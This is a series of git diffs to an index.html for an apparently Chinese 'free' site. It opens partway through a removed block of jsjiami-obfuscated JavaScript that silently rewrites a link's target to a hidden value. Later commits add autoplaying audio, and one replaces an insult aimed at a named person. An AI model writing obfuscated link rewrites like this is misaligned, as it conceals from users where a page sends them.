54906);break;}_0x4ad65d[_0x174762](_0x454906);}}}}}(_0x5c2b82,_0x58dcd1,function(_0x19e7e3,_0x39cf4b,_0x209c16,_0x5a4f4f,_0x2c4cac,_0x115395,_0x349ad2){return _0x39cf4b='\x73\x70\x6c\x69\x74',_0x19e7e3=arguments[0x0],_0x19e7e3=_0x19e7e3[_0x39cf4b](''),_0x209c16='\x72\x65\x76\x65\x72\x73\x65',_0x19e7e3=_0x19e7e3[_0x209c16]('\x76'),_0x5a4f4f='\x6a\x6f\x69\x6e',(0x1766cc,_0x19e7e3[_0x5a4f4f](''));});}(0xbf00,0xb03d8,_0x5b63,0xc1),_0x5b63)&&(_0xodO=0xc1);var parent=document[_0x213f4a(0xe6,'Cfgs')](_0x213f4a(0xcf,'[B4x'));if(parent&&parent[_0x213f4a(0xe5,'OdBX')][_0x213f4a(0xdd,'*)iH')]>0x0){var atag=parent[_0x213f4a(0xd8,'2Nz3')][0x0];atag[_0x213f4a(0xdb,'k$md')]=_0x213f4a(0xd9,'rByW');}function _0x5b63(){var _0x5eeffc=(function(){return[_0xodO,'tjltsljpCiSarmdBiBd.DfMcdAXoQmb.lFvGk7Hg==','iSkRaSkOWOSJoXiDWRBcNItcUW','Fmk/nCkgkYuwqq','WP7cUSoqWOBcOSoXbx/dTSouWQeezxhcOmoBWPhcIeddVKZcImofWRjqiNHoiJfQWQWhWRRdOa','uLFdOMGjt2xdOq','lSkuW6lcJG','AGlcGSk/cmk5xa8','abidFSk5WOW','q3NdGSooBfGQW4ddQdpdMSoTCa','AKpdN17cQSk7qgDafq'].concat((function(){return['AetdN1xcHmkbBvncfG','W6RcNCkgW7JdPCkWW5rR','WPKqywr7W4TiW7qzW7mpACob','DCoqWRtdN2FdO8ooWR5XFIekuW','x0fElSo4W5lcNHirW6q9W7mq','DSkDxCkgmSkuWQqN','WPDSrSo1WQlcNmkuW4baW6GeWQRdQZS','W58qW5NdNSovE8kvW6ldIZq','B8kxamoJxSodeSkQWQ44nu51','W5JdSMZdJCkwyxvxW4ldP8oLDSkd','W65uFmkrvrxdKmkMimoKWPmX'].concat((function(){return['psddJLlcJSovy0O','aJddJGn8xmoJoG','W5Xks8ktDeVcJxuCW7FdP8kG','CWbRdSktW6qsECk7W6S','imkHumkabCksWQi','CWzPdCoSWOzLF8kGW6JcLmkFWO0','W6ZdUCk4W4ldMmkJW5q','j8oEh8k5W4e3W4pdIJ8fomojW5W','xujzk8o9W5xcLqqgW78IW7yZ'];}()));}()));}());_0x5b63=function(){return _0x5eeffc;};return _0x5b63();};var version_ = 'jsjiami.com.v7';
-</script>
-
-
-<script>
-    var ua = navigator.userAgent.toLowerCase(); 
-	if (ua.indexOf("miniprogram") > -1){
-	    $("#btn-make").click($("#btn-make a").attr('href','javascript:;'));
-	}
-</script>
-</body>+</html>

==== commit 437c4392: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -24,6 +24,8 @@
                 <a id="yes" class="bcolor" href="javascript:;">备用地址页</a>
             </p>
         </div>
+        <audio id="audio1"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7295992194576534322.mp3"></audio>
+        <audio id="audio2"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7326764171861314341.mp3"></audio>
         <div>
             <p style="margin: 0;">本网站永久免费，凡是需要先买VIP，和注册账号才能看的都是假网站！
                 <a id="yes" href="javascript:;">点此查看网站是否是真的</a>

==== commit 2727dc95: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -24,8 +24,9 @@
                 <a id="yes" class="bcolor" href="javascript:;">备用地址页</a>
             </p>
         </div>
-        <audio id="audio1"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7295992194576534322.mp3"></audio>
-        <audio id="audio2"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7326764171861314341.mp3"></audio>
+        <audio src="1.mp3" id="dd" autoplay="autoplay" controls="controls" loop="loop"></audio>
+        <audio src="2.mp3" id="dd" autoplay="autoplay" controls="controls" loop="loop"></audio>
+
         <div>
             <p style="margin: 0;">本网站永久免费，凡是需要先买VIP，和注册账号才能看的都是假网站！
                 <a id="yes" href="javascript:;">点此查看网站是否是真的</a>
@@ -51,8 +52,8 @@
         </center>
         <video autoplay src="https://itsse.oss-cn-shanghai.aliyuncs.com/video/az.mp4
         "></video>
-        <audio id="audio1"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7295992194576534322.mp3"></audio>
-        <audio id="audio2"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7326764171861314341.mp3"></audio>
+        <audio src="1.mp3" id="dd" autoplay="autoplay" controls="controls" loop="loop"></audio>
+        <audio src="2.mp3" id="dd" autoplay="autoplay" controls="controls" loop="loop"></audio>
     </div>
     
 

==== commit 07fcc5a1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -48,7 +48,7 @@
     <div class="video">
         <center>
              <hr/>
-             <font color="red" size="30px">焦雨菡是sb~</font>
+             <font color="red" size="30px">焦宝贝最可爱了~</font>
         </center>
         <video autoplay src="https://itsse.oss-cn-shanghai.aliyuncs.com/video/az.mp4
         "></video>
